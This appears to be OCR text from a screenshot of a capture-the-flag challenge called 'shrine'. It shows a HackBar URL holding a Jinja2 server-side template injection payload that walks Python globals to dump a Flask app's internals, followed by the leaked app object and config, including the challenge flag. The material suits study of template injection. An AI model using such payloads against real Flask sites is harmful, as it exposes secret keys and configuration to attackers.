 {'subdomain_matching': False, 'error_handler_spec': {None: {}}, '_before_request_lock': <thread.lock object at 0x7f57b5c6f6b0>, 'jinja_env': <flask.templating.Environment
object at 0x7f57b5ec75d0>, 'before_request_funcs': {}, 'teardown_appcontext_funcs': [], 'shell_context_processors': [], 'after_request_funcs': {}, 'cli': <flask.cli.AppGroup object
at 0x7f57b5e86b10>, '_blueprint_order': [], 'before_first_request_funcs': [], 'view_functions': {'index': <function index at 0x7f57b5e6fde8>, 'shrine': <function shrine at
0x7f57b5e6fe60>, 'static': <bound method Flask.send_static_file of <Flask 'app'>>}, 'instance_path': '/app/instance', 'teardown_request_funcs': {}, 'logger': <logging.Logger
object at 0x7f57b5d44610>, 'url_value_preprocessors': {}, 'config': <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None,
'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{shrine_is_good_ssti}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING':
False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True,
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>, '_static_url_path': None,
'template_context_processors': {None: [<function _default_template_ctx_processor at 0x7f57b6216938>]}, 'template_folder': 'templates', 'blueprints': {}, 'url_map': Map([<Rule
'/' (HEAD, OPTIONS, GET) -> index>, <Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>, <Rule '/shrine/<shrine>' (HEAD, OPTIONS, GET) -> shrine>]), 'name': 'app',
'_got_first_request': True, 'import_name': 'app', 'root_path': '/app', '_static_folder': 'static', 'extensions': {}, 'url_default_functions': {}, 'url_build_error_handlers': []}
flag 高亮全部(A) 区分大小写(C) 词句匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http:// :32773/shrine/{{app.__init__.__globals__.sys.modules.app.app.__dict__}}
Split URL
Execute
Post data Referrer User Agent Cookies